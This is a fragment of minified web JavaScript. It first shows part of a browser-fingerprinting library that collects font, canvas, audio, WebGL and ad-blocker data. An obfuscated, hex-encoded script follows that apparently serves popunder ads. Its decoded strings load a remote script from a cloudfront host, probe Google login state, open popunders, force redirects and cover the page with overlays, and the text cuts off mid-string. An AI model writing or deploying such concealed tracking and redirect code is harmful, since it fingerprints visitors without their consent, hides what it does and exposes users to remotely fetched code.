aHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"),'a[href^="/url/"]'],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(n),[4,an((a=[]).concat.apply(a,t.map((function(e){return n[e]}))))]):[2,void 0];case 1:return o=r.sent(),e&&function(n,e){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(n);r<o.length;r++){var i=o[r];t+="\n".concat(i,":");for(var a=0,c=n[i];a<c.length;a++){var u=c[a];t+="\n  ".concat(e[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(t,"\n```"))}(n,o),(i=t.filter((function(e){var t=n[e];return v(t.map((function(n){return o[n]})))>.6*t.length}))).sort(),[2,i]}var c}))}))},fontPreferences:function(){return function(n,e){void 0===e&&(e=4e3);return D((function(t,r){var i=r.document,a=i.body,c=a.style;c.width="".concat(e,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",j()?a.style.zoom="".concat(1/r.devicePixelRatio):C()&&(a.style.zoom="reset");var u=i.createElement("div");return u.textContent=o([],Array(e/20|0),!0).map((function(){return"word"})).join(" "),a.appendChild(u),n(i,a)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(n,e){for(var t={},r={},o=0,i=Object.keys(pn);o<i.length;o++){var a=i[o],c=pn[a],u=c[0],s=void 0===u?{}:u,l=c[1],d=void 0===l?"mmMwWLliI0fiflO&1":l,f=n.createElement("span");f.textContent=d,f.style.whiteSpace="nowrap";for(var m=0,v=Object.keys(s);m<v.length;m++){var h=v[m],p=s[h];void 0!==p&&(f.style[h]=p)}t[a]=f,e.append(n.createElement("br"),f)}for(var b=0,y=Object.keys(pn);b<y.length;b++){r[a=y[b]]=t[a].getBoundingClientRect().width}return r}))},audio:function(){return C()&&H()&&P()||j()&&J()&&(n=window,e=n.URLPattern,v(["union"in Set.prototype,"Iterator"in n,e&&"hasRegExpGroups"in e.prototype,"RGB8"in WebGLRenderingContext.prototype])>=3)?-4:T();var n,e},screenFrame:function(){var n=this;if(C()&&H()&&P())return function(){return Promise.resolve(void 0)};var e=tn();return function(){return t(n,void 0,void 0,(function(){var n,t;return r(this,(function(r){switch(r.label){case 0:return[4,e()];case 1:return n=r.sent(),[2,[(t=function(n){return null===n?null:h(n,10)})(n[0]),t(n[1]),t(n[2]),t(n[3])]]}}))}))}},canvas:function(){return Q(C()&&H()&&P())},osCpu:function(){return navigator.oscpu},languages:function(){var n,e=navigator,t=[],r=e.language||e.userLanguage||e.browserLanguage||e.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(e.languages))j()&&v([!("MediaSettingsRange"in(n=window)),"RTCEncodedAudioFrame"in n,""+n.Intl=="[object Intl]",""+n.Reflect=="[object Reflect]"])>=3||t.push(e.languages);else if("string"==typeof e.languages){var o=e.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return m(f(navigator.deviceMemory),void 0)},screenResolution:function(){if(!(C()&&H()&&P()))return q()},hardwareConcurrency:function(){return m(d(navigator.hardwareConcurrency),void 0)},timezone:function(){var n,e=null===(n=window.Intl)||void 0===n?void 0:n.DateTimeFormat;if(e){var t=(new e).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(f(new Date(r,0,1).getTimezoneOffset()),f(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(o)},sessionStorage:function(){try{return!!window.sessionStorage}catch(n){return!0}},localStorage:function(){try{return!!window.localStorage}catch(n){return!0}},indexedDB:function(){if(!I()&&!Y())try{return!!window.indexedDB}catch(n){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var n=navigator.platform;return"MacIntel"===n&&C()&&!X()?function(){if("iPad"===navigator.platform)return!0;var n=screen,e=n.width/n.height;return v(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,e>.65&&e<1.53])>=2}()?"iPad":"iPhone":n},plugins:function(){var n=navigator.plugins;if(n){for(var e=[],t=0;t<n.length;++t){var r=n[t];if(r){for(var o=[],i=0;i<r.length;++i){var a=r[i];o.push({type:a.type,suffixes:a.suffixes})}e.push({name:r.name,description:r.description,mimeTypes:o})}}return e}},touchSupport:function(){var n,e=navigator,t=0;void 0!==e.maxTouchPoints?t=d(e.maxTouchPoints):void 0!==e.msMaxTouchPoints&&(t=e.msMaxTouchPoints);try{document.createEvent("TouchEvent"),n=!0}catch(r){n=!1}return{maxTouchPoints:t,touchEvent:n,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var n=[],e=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];e<t.length;e++){var r=t[e],o=window[r];o&&"object"==typeof o&&n.push(r)}return n.sort()},cookiesEnabled:function(){var n=document;try{n.cookie="cookietest=1; SameSite=Strict;";var e=-1!==n.cookie.indexOf("cookietest=");return n.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(t){return!1}},colorGamut:function(){for(var n=0,e=["rec2020","p3","srgb"];n<e.length;n++){var t=e[n];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}},invertedColors:function(){return!!un("inverted")||!un("none")&&void 0},forcedColors:function(){return!!sn("active")||!sn("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var n=0;n<=100;++n)if(matchMedia("(max-monochrome: ".concat(n,")")).matches)return n;throw new Error("Too high value")}},contrast:function(){return ln("no-preference")?0:ln("high")||ln("more")?1:ln("low")||ln("less")?-1:ln("forced")?10:void 0},reducedMotion:function(){return!!dn("reduce")||!dn("no-preference")&&void 0},reducedTransparency:function(){return!!fn("reduce")||!fn("no-preference")&&void 0},hdr:function(){return!!mn("high")||!mn("standard")&&void 0},math:function(){var n,e=vn.acos||hn,t=vn.acosh||hn,r=vn.asin||hn,o=vn.asinh||hn,i=vn.atanh||hn,a=vn.atan||hn,c=vn.sin||hn,u=vn.sinh||hn,s=vn.cos||hn,l=vn.cosh||hn,d=vn.tan||hn,f=vn.tanh||hn,m=vn.exp||hn,v=vn.expm1||hn,h=vn.log1p||hn;return{acos:e(.12312423423423424),acosh:t(1e308),acoshPf:(n=1e154,vn.log(n+vn.sqrt(n*n-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(n){return vn.log(n+vn.sqrt(n*n+1))}(1),atanh:i(.5),atanhPf:function(n){return vn.log((1+n)/(1-n))/2}(.5),atan:a(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(n){return vn.exp(n)-1/vn.exp(n)/2}(1),cos:s(10.000000000123),cosh:l(1),coshPf:function(n){return(vn.exp(n)+1/vn.exp(n))/2}(1),tan:d(-1e300),tanh:f(1),tanhPf:function(n){return(vn.exp(2*n)-1)/(vn.exp(2*n)+1)}(1),exp:m(1),expm1:v(1),expm1Pf:function(n){return vn.exp(n)-1}(1),log1p:h(10),log1pPf:function(n){return vn.log(1+n)}(10),powPI:function(n){return vn.pow(vn.PI,n)}(-100)}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var n=new Float32Array(1),e=new Uint8Array(n.buffer);return n[0]=1/0,n[0]=n[0]-n[0],e[3]},applePay:function(){var n=window.ApplePaySession;if("function"!=typeof(null==n?void 0:n.canMakePayments))return-1;if(bn())return-3;try{return n.canMakePayments()?1:0}catch(e){return function(n){if(n instanceof Error&&"InvalidAccessError"===n.name&&/\bfrom\b.*\binsecure\b/i.test(n.message))return-2;throw n}(e)}},privateClickMeasurement:function(){var n,e=document.createElement("a"),t=null!==(n=e.attributionSourceId)&&void 0!==n?n:e.attributionsourceid;return void 0===t?void 0:String(t)},audioBaseLatency:function(){var n;return N()||C()?window.AudioContext&&null!==(n=(new AudioContext).baseLatency)&&void 0!==n?n:-1:-2},webGlBasics:function(n){var e,t,r,o,i,a,c=Vn(n.cache);if(!c)return-1;if(!Mn(c))return-2;var u=Zn()?null:c.getExtension(kn);return{version:(null===(e=c.getParameter(c.VERSION))||void 0===e?void 0:e.toString())||"",vendor:(null===(t=c.getParameter(c.VENDOR))||void 0===t?void 0:t.toString())||"",vendorUnmasked:u?null===(r=c.getParameter(u.UNMASKED_VENDOR_WEBGL))||void 0===r?void 0:r.toString():"",renderer:(null===(o=c.getParameter(c.RENDERER))||void 0===o?void 0:o.toString())||"",rendererUnmasked:u?null===(i=c.getParameter(u.UNMASKED_RENDERER_WEBGL))||void 0===i?void 0:i.toString():"",shadingLanguageVersion:(null===(a=c.getParameter(c.SHADING_LANGUAGE_VERSION))||void 0===a?void 0:a.toString())||""}},webGlExtensions:function(n){var e=Vn(n.cache);if(!e)return-1;if(!Mn(e))return-2;var t=e.getSupportedExtensions(),r=e.getContextAttributes(),o=[],i=[],a=[],c=[],u=[];if(r)for(var s=0,l=Object.keys(r);s<l.length;s++){var d=l[s];i.push("".concat(d,"=").concat(r[d]))}for(var f=0,m=Wn(e);f<m.length;f++){var v=e[L=m[f]];a.push("".concat(L,"=").concat(v).concat(yn.has(v)?"=".concat(e.getParameter(v)):""))}if(t)for(var h=0,p=t;h<p.length;h++){var b=p[h];if(!(b===kn&&Zn()||"WEBGL_polygon_mode"===b&&(j()||C()))){var y=e.getExtension(b);if(y)for(var g=0,w=Wn(y);g<w.length;g++){var L;v=y[L=w[g]];c.push("".concat(L,"=").concat(v).concat(gn.has(v)?"=".concat(e.getParameter(v)):""))}else o.push(b)}}for(var k=0,V=wn;k<V.length;k++)for(var S=V[k],W=0,x=Ln;W<x.length;W++){var Z=x[W],M=Sn(e,S,Z);u.push("".concat(S,".").concat(Z,"=").concat(M.join(",")))}return c.sort(),a.sort(),{contextAttributes:i,parameters:a,shaderPrecisions:u,extensions:t,extensionParameters:c,unsupportedExtensions:o}}};var Gn="$ if upgrade to Pro: https://fpjs.dev/pro";function Fn(n){var e=function(n){if(N())return.4;if(C())return!X()||H()&&P()?.3:.5;var e="value"in n.platform?n.platform.value:"";if(/^Win/.test(e))return.6;if(/^Mac/.test(e))return.5;return.7}(n),t=function(n){return h(.99+.01*n,1e-4)}(e);return{score:e,comment:Gn.replace(/\$/g,"".concat(t))}}function In(n){return JSON.stringify(n,(function(n,t){return t instanceof Error?e({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function Yn(n){return R(function(n){for(var e="",t=0,r=Object.keys(n).sort();t<r.length;t++){var o=r[t],i=n[o],a="error"in i?"error":JSON.stringify(i.value);e+="".concat(e?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(a)}return e}(n))}function jn(n){return void 0===n&&(n=50),function(n,e){void 0===e&&(e=1/0);var t=window.requestIdleCallback;return t?new Promise((function(n){return t.call(window,(function(){return n()}),{timeout:e})})):a(Math.min(n,e))}(n,2*n)}function Cn(n,e){var o=Date.now();return{get:function(a){return t(this,void 0,void 0,(function(){var t,c,u;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,n()];case 1:return c=r.sent(),u=function(n){var e,t=Fn(n);return{get visitorId(){return void 0===e&&(e=Yn(this.components)),e},set visitorId(n){e=n},confidence:t,components:n,version:i}}(c),(e||(null==a?void 0:a.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(u.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(t-o,"\nvisitorId: ").concat(u.visitorId,"\ncomponents: ").concat(In(c),"\n```")),[2,u]}}))}))}}}function Xn(n){var e;return void 0===n&&(n={}),t(this,void 0,void 0,(function(){var t,o,a;return r(this,(function(r){switch(r.label){case 0:return(null===(e=n.monitoring)||void 0===e||e)&&function(){if(!(window.__fpjs_d_m||Math.random()>=.001))try{var n=new XMLHttpRequest;n.open("get","https://m1.openfpcdn.io/fingerprintjs/v".concat(i,"/npm-monitoring"),!0),n.send()}catch(e){console.error(e)}}(),t=n.delayFallback,o=n.debug,[4,jn(t)];case 1:return r.sent(),a=function(n){return F(Rn,n,[])}({cache:{},debug:o}),[2,Cn(a,o)]}}))}))}var Pn={load:Xn,hashComponents:Yn,componentsToDebugString:In},En=R;return n.componentsToDebugString=In,n.default=Pn,n.getFullscreenElement=A,n.getUnstableAudioFingerprint=T,n.getUnstableCanvasFingerprint=Q,n.getUnstableScreenFrame=tn,n.getUnstableScreenResolution=q,n.getWebGLContext=Vn,n.hashComponents=Yn,n.isAndroid=N,n.isChromium=j,n.isDesktopWebKit=X,n.isEdgeHTML=Y,n.isGecko=E,n.isSamsungInternet=J,n.isTrident=I,n.isWebKit=C,n.load=Xn,n.loadSources=F,n.murmurX64Hash128=En,n.prepareForSources=jn,n.sources=Rn,n.transformSource=function(n,e){var t=function(n){return G(n)?e(n):function(){var t=n();return c(t)?t.then(e):e(t)}};return function(e){var r=n(e);return c(r)?r.then(t):t(r)}},n.withIframe=D,Object.defineProperty(n,"__esModule",{value:!0}),n}({});
var a0_0x2581c9=a0_0x1f10;(function(_0x22b53c,_0x1179a1){var _0x44d707=a0_0x1f10;var _0xf464ed=_0x22b53c();while(!![]){try{var _0x19435d=-parseInt(_0x44d707(0x249))/0x1+-parseInt(_0x44d707(0x333))/0x2+-parseInt(_0x44d707(0x220))/0x3*(-parseInt(_0x44d707(0x37f))/0x4)+-parseInt(_0x44d707(0x1f6))/0x5*(parseInt(_0x44d707(0x339))/0x6)+parseInt(_0x44d707(0x33b))/0x7*(parseInt(_0x44d707(0x2e7))/0x8)+parseInt(_0x44d707(0x244))/0x9+-parseInt(_0x44d707(0x34d))/0xa*(parseInt(_0x44d707(0x232))/0xb);if(_0x19435d===_0x1179a1){break;}else{_0xf464ed['push'](_0xf464ed['shift']());}}catch(_0x418571){_0xf464ed['push'](_0xf464ed['shift']());}}}(a0_0x5cb4,0xde3d1));function a0_0x1f10(_0x1b6ba5,_0x58060f){var _0x5cb417=a0_0x5cb4();a0_0x1f10=function(_0x1f104e,_0x1d4773){_0x1f104e=_0x1f104e-0x17f;var _0x3b94c6=_0x5cb417[_0x1f104e];return _0x3b94c6;};return a0_0x1f10(_0x1b6ba5,_0x58060f);}var $a;$a=!0x0;function a0_0x5cb4(){var _0x2e8d7c=['\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x69\x6d\x67\x20\x65\x78\x74\x72\x61\x63\x74\x3a\x20','\x70\x75\x73\x68\x53\x74\x61\x74\x65','\x6f\x70\x65\x6e','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b','\x73\x63\x72\x65\x65\x6e\x59','\x66\x70\x32\x3a\x20','\x2d\x32\x30\x30\x70\x78','\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65','\x66\x6f\x72\x77\x61\x72\x64','\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72','\x67\x65\x6e\x65\x72\x61\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x6f\x62\x6a\x65\x63\x74\x20\x65\x72\x72\x6f\x72\x3a\x20','\x22\x74\x68\x69\x73\x22\x20\x69\x73\x20\x6e\x75\x6c\x6c\x20\x6f\x72\x20\x6e\x6f\x74\x20\x64\x65\x66\x69\x6e\x65\x64','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x6a\x73','\x32\x30\x6c\x4d\x69\x6d\x47\x68','\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67','\x75\x72\x6c','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x79\x6f\x75\x74\x75\x62\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x79\x6f\x75\x74\x75\x62\x65','\x27\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x26\x75\x74\x72\x36\x3d','\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74','\x77\x6d\x6f\x64\x65','\x66\x6f\x63\x75\x73','\x6d\x65\x74\x61\x4b\x65\x79','\x72\x69\x67\x68\x74','\x6f\x6e\x74','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79','\x2f\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x67\x69\x66','\x73\x68\x69\x66\x74\x4b\x65\x79','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x6d\x69\x73\x73\x69\x6e\x67\x20\x78\x2d\x61\x75\x74\x68\x2d\x69','\x63\x6c\x6f\x73\x65\x64','\x73\x63\x72\x6f\x6c\x6c','\x70\x75\x73\x68','\x74\x61\x72\x67\x65\x74','\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65','\x26\x75\x74\x72\x34\x3d','\x72\x65\x74\x75\x72\x6e\x56\x61\x6c\x75\x65','\x27\x3b\x7d\x2c\x32\x35\x30\x29','\x68\x69\x64\x64\x65\x6e','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a\x59\x4e\x4a\x65\x4c\x6a\x7a\x39\x4d\x4e\x43\x6a\x45\x31\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x78\x70\x62\x6d\x56\x68\x63\x6d\x6c\x36\x5a\x57\x51\x67\x4d\x53\x39\x4d\x49\x44\x55\x35\x4f\x54\x63\x76\x54\x79\x41\x78\x4e\x79\x39\x46\x49\x44\x45\x78\x4d\x6a\x41\x76\x54\x69\x41\x78\x4c\x31\x51\x67\x4e\x54\x59\x34\x4e\x79\x39\x49\x49\x46\x73\x67\x4e\x44\x51\x33\x49\x44\x45\x31\x4e\x46\x30\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x44\x51\x6f\x78\x4f\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x47\x56\x34\x57\x7a\x45\x31\x49\x44\x45\x77\x58\x53\x39\x4a\x62\x6d\x5a\x76\x49\x44\x45\x30\x49\x44\x41\x67\x55\x69\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4e\x44\x55\x76\x55\x48\x4a\x6c\x64\x69\x41\x31\x4e\x6a\x67\x34\x4c\x31\x4a\x76\x62\x33\x51\x67\x4d\x54\x59\x67\x4d\x43\x42\x53\x4c\x31\x4e\x70\x65\x6d\x55\x67\x4d\x6a\x55\x76\x56\x48\x6c\x77\x5a\x53\x39\x59\x55\x6d\x56\x6d\x4c\x31\x64\x62\x4d\x53\x41\x79\x49\x44\x46\x64\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x59\x6d\x4a\x6b\x45\x47\x42\x67\x59\x6d\x44\x79\x42\x42\x49\x4d\x57\x55\x43\x43\x73\x52\x35\x49\x2f\x44\x56\x69\x59\x47\x4a\x6b\x6d\x41\x63\x53\x59\x32\x42\x45\x49\x76\x34\x7a\x72\x76\x30\x4c\x45\x47\x41\x41\x5a\x6a\x45\x46\x31\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x31\x7a\x64\x47\x46\x79\x64\x48\x68\x79\x5a\x57\x59\x4e\x43\x6a\x41\x4e\x43\x69\x55\x6c\x52\x55\x39\x47\x44\x51\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x30\x4b\x4d\x6a\x51\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x6b\x67\x4d\x54\x41\x78\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x32\x4e\x43\x39\x50\x49\x44\x59\x7a\x4c\x31\x4d\x67\x4d\x7a\x59\x76\x56\x69\x41\x33\x4f\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x67\x59\x47\x41\x43\x49\x6b\x30\x47\x49\x47\x43\x63\x79\x34\x41\x4a\x57\x42\x67\x34\x6b\x48\x68\x4d\x55\x4d\x7a\x41\x55\x41\x38\x55\x6e\x77\x2f\x57\x42\x56\x53\x54\x44\x4b\x45\x5a\x62\x6b\x47\x6b\x57\x57\x30\x68\x66\x4b\x61\x62\x63\x49\x32\x73\x44\x41\x79\x69\x61\x56\x42\x56\x56\x77\x45\x43\x44\x41\x44\x78\x61\x51\x57\x37\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x32\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x46\x6a\x63\x6d\x39\x47\x62\x33\x4a\x74\x49\x44\x49\x77\x49\x44\x41\x67\x55\x69\x39\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x53\x41\x7a\x49\x44\x41\x67\x55\x69\x39\x4f\x59\x57\x31\x6c\x63\x79\x41\x79\x4d\x53\x41\x77\x49\x46\x49\x76\x54\x33\x56\x30\x62\x47\x6c\x75\x5a\x58\x4d\x67\x4e\x79\x41\x77\x49\x46\x49\x76\x55\x47\x46\x6e\x5a\x58\x4d\x67\x4d\x54\x4d\x67\x4d\x43\x42\x53\x4c\x31\x52\x35\x63\x47\x55\x76\x51\x32\x46\x30\x59\x57\x78\x76\x5a\x7a\x34\x2b\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x78\x4e\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x44\x63\x6d\x39\x77\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x30\x31\x6c\x5a\x47\x6c\x68\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x31\x42\x68\x63\x6d\x56\x75\x64\x43\x41\x78\x4d\x79\x41\x77\x49\x46\x49\x76\x55\x6d\x56\x7a\x62\x33\x56\x79\x59\x32\x56\x7a\x50\x44\x77\x2b\x50\x69\x39\x53\x62\x33\x52\x68\x64\x47\x55\x67\x4d\x43\x39\x55\x65\x58\x42\x6c\x4c\x31\x42\x68\x5a\x32\x55\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x54\x67\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x49\x32\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4f\x54\x45\x76\x54\x69\x41\x30\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x54\x49\x35\x52\x43\x34\x49\x77\x45\x4d\x65\x2f\x79\x75\x47\x54\x51\x6a\x67\x33\x45\x59\x4a\x69\x45\x43\x79\x4a\x48\x69\x4b\x30\x70\x37\x53\x48\x70\x56\x4d\x47\x35\x73\x51\x74\x2b\x2f\x71\x64\x56\x74\x41\x39\x48\x48\x66\x2f\x2b\x39\x33\x39\x6a\x30\x55\x51\x41\x61\x4e\x41\x6f\x7a\x55\x77\x42\x6a\x54\x47\x4c\x67\x61\x61\x4a\x4c\x44\x64\x45\x72\x48\x7a\x79\x55\x46\x31\x45\x79\x4b\x58\x42\x6c\x4d\x4c\x41\x52\x45\x5a\x44\x76\x5a\x39\x5a\x57\x72\x64\x74\x31\x69\x65\x52\x53\x70\x4d\x39\x52\x4f\x41\x4d\x75\x51\x79\x7a\x6b\x6c\x71\x65\x6f\x66\x6a\x5a\x5a\x33\x4f\x4a\x68\x6d\x35\x53\x6e\x45\x48\x53\x6a\x2f\x41\x6a\x47\x6a\x56\x31\x62\x61\x34\x63\x59\x37\x67\x55\x55\x34\x79\x72\x30\x59\x39\x75\x50\x6d\x50\x42\x55\x48\x31\x4a\x42\x2f\x4b\x46\x6e\x35\x6a\x71\x71\x63\x4e\x38\x44\x48\x55\x76\x33\x6a\x75\x79\x32\x45\x49\x5a\x61\x64\x47\x56\x2f\x70\x65\x4f\x67\x50\x6f\x76\x34\x4b\x68\x55\x39\x49\x71\x65\x45\x6e\x74\x51\x67\x79\x76\x44\x44\x59\x42\x79\x66\x2f\x4f\x63\x2f\x34\x57\x59\x41\x43\x30\x79\x30\x54\x61\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x45\x30\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4d\x6a\x51\x76\x54\x69\x41\x7a\x4c\x31\x52\x35\x63\